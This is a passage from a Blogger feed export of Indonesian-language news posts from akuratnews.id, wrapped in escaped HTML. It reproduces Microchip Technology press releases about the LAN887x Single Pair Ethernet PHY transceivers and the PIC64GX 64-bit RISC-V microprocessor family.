class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk mendukung fleksibilitas dan interoperabilitas yang luar biasa ini, Microchip Technology (Nasdaq: MCHP) mengumumkan telah memperluas solusi SPE-nya dengan rangkaian transceiver Ethernet PHY LAN887x yang mendukung 100 Mbps hingga 1000 Mbps menggunakan kecepatan jaringan 1000BASE-T1 dan panjang kabel hingga 40 m untuk jangkauan yang lebih luas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk interoperabilitas lintas industri, PHY LAN887x Microchip dirancang agar sepenuhnya sesuai dengan IEEE® 802.3bp untuk spesifikasi 1000BASE-T1 dan IEEE 802bw-2015 untuk spesifikasi 100BASE-T1. Microchip telah bekerja sama dengan University of New Hampshire InterOperability Laboratory (UNH-IOL) untuk membuat platform pengujian pengembangan untuk kesesuaian 1000BASE-T1. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUntuk berbagai aplikasi otomotif dan industri yang beroperasi pada lingkungan yang keras dan harus mampu menahan suhu ekstrem, perangkat ini juga dirancang untuk memenuhi standar keselamatan fungsional ISO 26262 dengan klasifikasi ASIL B.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPerangkat ini menyediakan diagnostik lanjutan termasuk deteksi kesalahan kabel, indikator kualitas sinyal, link down and errors, uji mandiri internal, serta pemantauan suhu dan tegangan untuk peningkatan keandalan. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EGuna memberikan fleksibilitas dengan beragam persyaratan konektivitas pada seluruh aplikasi akhir, PHY LAN887x mendukung operasi Tipe A dengan panjang kabel hingga 15 m dan operasi Tipe B untuk mendukung penambahan panjang kabel hingga 40 m, di mana kedua jenis operasi tersebut mencakup empat konektor inline.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELAN887x adalah solusi berdaya rendah dengan teknologi EtherGREEN™ untuk meningkatkan efisiensi energi. Fitur OPEN Alliance TC10 Sleep and Wakeup memungkinkan penghematan daya tambahan dengan konsumsi daya siaga maksimum sebesar 16 µA, yang dapat memperpanjang waktu pengoperasian dalam aplikasi baterai. Regulator linier terintegrasi opsional dapat mengoptimalkan biaya BOM dengan mengurangi jumlah komponen dalam desain.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Solusi komprehensif kami, yang mencakup transceiver PHY, perangkat jembatan, switch, dan papan pengembangan, memudahkan para desainer untuk menerapkan teknologi Single Pair Ethernet ke dalam desainnya,\" ujar Charles Forni, wakil presiden unit bisnis USB dan jaringan Microchip, dalam keterangannya. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\"Fitur tidur berdaya rendah, jangkauan kabel yang luas, dan dukungan keselamatan fungsional menjadikan perangkat LAN887x kami solusi yang komplit dan tangguh dalam mendukung kebutuhan jaringan pelanggan kami yang terus berkembang,\"\u0026nbsp;lanjutnya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPHY LAN887x kompatibel dengan portofolio mikrokontroler (MCU), mikroprosesor (MPU), perangkat System-on-Chip (SoC), dan switch Ethernet Microchip yang luas. Microchip menawarkan berbagai solusi SPE yang terus bertambah, termasuk PHY, kontroler, dan switch dalam mendukung kecepatan transmisi data mulai dari 10 Mbps hingga 1000 Mbps.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERangkaian transceiver PHY LAN887x didukung oleh platform evaluasi hardware yang komprehensif; kit konverter media Tipe A dan Tipe B, SFP (SGMII), papan plug-in USB dan PCIe® dan software driver Linux®.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELAN8870, LAN8871, dan LAN8872 kini tersedia dalam jumlah produksi. Untuk informasi lebih lanjut dan pembelian, hubungi perwakilan penjualan Microchip, distributor global resmi, atau kunjungi situs web Layanan Pembelian dan Klien Microchip, www.microchipdirect.com.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3717751851490747337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2441868608437152810\/posts\/default\/3717751851490747337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.akuratnews.id\/2024\/08\/microchip-tawarkan-perluasan-jangkauan.html","title":"Microchip Tawarkan Perluasan Jangkauan Produk ‘SPE’ "}],"author":[{"name":{"$t":"Akuratnews.id"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06758907588101157712"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhi4P_jT70LCudvDOklzOglyWLY4JJKZBtFoeKmuvFR5uew4S46BsEsKrV5cOJ87ETqLlzLHmz8w1P0ywQqldzpPuYsEpwpJhei_Bc8ZLHVxIsvHAraZrQVE9qA2tWspgJk078c5xhSrXFtgn8Eksk08KFlBSYkSQqnWGUVsPHxF0n5\/s220\/Logo%20Pavicon%20A%20Bulat.%20Forquepsd.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGZVWnLFWMruYLHbAR08i0QV6ix9XSYIerDXOC9MjzUj6_Ev85JkBEdx-YJGhmIjO41b8V6Q5mero5X-BBh1ANMY1fEPVmTpKdCKsYHHDyDEGrwfolt4Kt1xemzuu_aApRUIlqmV-Cy-K_XMm1mIp0YHzMGN0MV8f_WGcPIyPYJ-vN2N82h9MiR4fLc78\/s72-c\/Microchip%20Technology-akuratnews.id.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2441868608437152810.post-5770113023604557145"},"published":{"$t":"2024-07-11T20:48:00.002+07:00"},"updated":{"$t":"2024-07-11T20:48:06.946+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dikbudristek"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sains Dan Otomotif"}],"title":{"type":"text","$t":"Mikroprosesor Multi-Core 64-Bit yang Digunakan Microchip Technology"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsnIQYvUDdojD4dlOncsBS9DUSwBPuKnLaPtGD5MhSbirokBI2-k9PQ85p69VBeb9-gEwZVF8Y1iHez_mKUEreHMbZVMFZEwO2hs3nSXepUCxa6nCifnl8-x3Bg_nuu9StGLVn3SC_R6KD_hczxrQer8jHRHvgvILf5cLwXJua2kqU5qhE5eVr0OINJM\/s1000\/Microchip%20Technology-akuratnews.id.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ci\u003E\u003Cimg border=\"0\" data-original-height=\"556\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitsnIQYvUDdojD4dlOncsBS9DUSwBPuKnLaPtGD5MhSbirokBI2-k9PQ85p69VBeb9-gEwZVF8Y1iHez_mKUEreHMbZVMFZEwO2hs3nSXepUCxa6nCifnl8-x3Bg_nuu9StGLVn3SC_R6KD_hczxrQer8jHRHvgvILf5cLwXJua2kqU5qhE5eVr0OINJM\/s16000\/Microchip%20Technology-akuratnews.id.jpg\" title=\"Mikroprosesor Multi-Core 64-Bit yang Digunakan Microchip Technology\" \/\u003E\u003C\/i\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EIlustrasi Mikroprosesor Multi Core 64 Bit\/Ist\/akuratnews.id\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EAKURATNEWS.ID, \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial;\"\u003E\u003Cspan style=\"color: #990000;\"\u003EJAKARTA\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E -\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E\u0026nbsp;Aplikasi komputasi intensif\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ereal-time\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E\u0026nbsp;seperti\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Esmart embedded vision\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E\u0026nbsp;dan Machine Learning (ML) kini telah mendorong batas persyaratan pemrosesan tertanam, menuntut lebih banyak penghematan daya, keamanan tingkat\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ehardware\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E, dan keandalan yang tinggi di\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eedge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228; text-align: justify;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EDengan diluncurkannya portofolio PIC64, Microchip Technology\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003E(Nasdaq: MCHP)\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ememperluas jangkauan komputasinya guna memenuhi meningkatnya permintaan desain tertanam saat ini. Berhubung Microchip menjadi penyedia tunggal solusi vendor untuk MPU, rangkaian PIC64 ini akan dirancang untuk mendukung berbagai macam pasar yang memerlukan pemrosesan kelas\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ereal-time\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;dan aplikasi.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ca href=\"https:\/\/www.microchip.com\/en-us\/products\/microprocessors\/64-bit-mpus\/pic64gx?utm_source=pressrelease\u0026amp;utm_medium=pressrelease\u0026amp;utm_campaign=gx\u0026amp;utm_bu=fpga\"\u003E\u003Cspan class=\"15\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #0c0c0c;\"\u003EMPU PIC64GX\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E, lini produk baru pertama yang akan dirilis, memungkinkan desain terdepan cerdas untuk segmen industri, otomotif, komunikasi, IoT, kedirgantaraan, dan pertahanan.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E“Microchip merupakan pemimpin solusi tertanam 8, 16 dan 32-bit, dan dengan berkembangnya pasar saat ini, lini produk kami juga harus mengikutinya. Penambahan portofolio MPU 64-bit ini akan memungkinkan kami untuk menawarkan solusi pemrosesan komputasi dari tingkat rendah, menengah, hingga tinggi,” ujar Ganesh Moorthy, CEO dan Presiden Microchip Technology. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E“MPU PIC64GX adalah portofolio pertama dari beberapa MPU 64-bit yang dirancang untuk mendukung\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eintelligent edge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;dan memenuhi berbagai macam kebutuhan kinerja pada semua segmen pasar\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E,\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E”\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;lanjutnya.\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EUmumnya,\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eintelligent edge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;memerlukan solusi komputasi heterogen 64-bit dengan pemrosesan asimetris untuk menjalankan Linux®, sistem operasi\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ereal-time\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E, dan\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Ebare metal\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;dalam satu cluster prosesor dengan kemampuan booting yang aman. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003ERangkaian PIC64GX Microchip mengelola kebutuhan komputasi\u0026nbsp;\u003C\/span\u003E\u003Ci\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003Eintelligent edge\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u0026nbsp;kelas menengah menggunakan prosesor quad-core RISC-V® 64-bit dengan Asymmetric Multiprocessing (AMP) dan latensi deterministik. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"justify\" class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; text-align: justify; text-indent: 0,0000pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; color: #1d2228;\"\u003EMPU PIC64GX adalah solusi multi-core RISC-V® pertama yang memiliki kemampuan AMP untuk sistem dengan kritikalisasi campuran. Rangkaian ini dirancang dengan cluster Central Processing Unit 